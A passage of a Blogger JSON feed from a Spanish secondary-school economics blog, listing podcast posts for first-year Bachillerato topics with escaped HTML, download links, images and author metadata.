style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});